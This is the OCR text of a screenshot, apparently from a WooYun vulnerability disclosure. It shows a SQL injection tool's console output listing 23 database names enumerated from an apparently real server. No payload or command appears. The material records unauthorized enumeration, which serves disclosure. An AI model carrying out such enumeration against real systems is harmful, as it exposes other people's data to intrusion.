 管理员: C:\Windows\system32\cmd.exe
[12:36:43] [INFO] fetching database names
[12:36:43] [INFO] the SQL query used returns 26 entries
available databases [23]:
[*] 39Security_15
[*] 39Security_17
[*] cme_beta
[*] DataCenter
[*] DataSetting_test
[*] distribution
[*] master
[*] medphoto
[*] MobileData
[*] model
[*] msdb
[*] PhotoDB
[*] ProductLibData
[*] ProductLibSetting
[*] RuiHui2012
[*] Security39
[*] SecurityNew
[*] Survey
[*] tempdb
[*] wcyx
[*] xiaopro
[*] YaYuDB
www.wooyun.org